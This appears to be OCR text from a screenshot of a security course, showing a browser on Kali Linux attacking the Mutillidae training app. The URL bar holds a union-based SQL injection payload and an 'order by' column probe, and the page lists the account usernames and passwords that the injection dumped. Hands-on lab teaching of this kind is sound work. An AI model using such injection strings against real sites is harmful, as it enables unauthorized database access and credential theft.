 Activities Iceweasel Tue 19:41 ie
Iceweasel
http://10.2...er-info.php × http://10.2...nt+Details ×
10.20.14.204/mutillidae/index.php?page=user-info.php&username=zaid' union select 1,username,password,is_admin,5 from accounts%23&password=123456&user-info-php-subr Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Vulnerability & Exploit ...
Password=password
Signature=FALSE
Username=samurai
Password=samurai
Signature=FALSE
Username=jim
Password=password
Signature=FALSE
Username=bobby
Password=password
Signature=FALSE
Username=simba
Password=password
Signature=FALSE
Username=dreveil
Password=password
Signature=FALSE
Username=scotty
Password=password
Signature=FALSE
Username=cal
Password=password
Signature=FALSE
Username=john
Password=password
Signature=FALSE
Username=kevin
index.php?page=user-info.php&username=zaid' order by 1#&password=123456&user-info-php-submit-button=View+Account+Details
Udemy